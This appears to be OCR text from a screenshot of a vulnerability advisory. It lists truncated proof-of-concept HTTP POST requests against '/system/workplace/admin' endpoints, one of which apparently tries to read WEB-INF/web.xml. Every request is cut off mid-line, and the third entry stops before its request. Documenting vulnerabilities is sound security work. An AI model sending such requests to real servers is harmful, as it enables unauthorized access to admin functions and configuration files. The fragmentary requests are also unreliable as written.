
1. Affected resource closelink:

POC:

```

POST /system/workplace/admin/workp
Host: example.com

enabled.0=true&enabled.0.value=tru
INF%2fweb.xml&style=new&page=page1&
```

2. Affected resource closelink:

POC:

```

POST /system/workplace/admin/conte
HTTP/1.1

Host: example.com

reporttype=extended&reportcontinue
0242ac11002b&threadhasnext=false&a
```

3. Affected resource closelink:

POC:

```
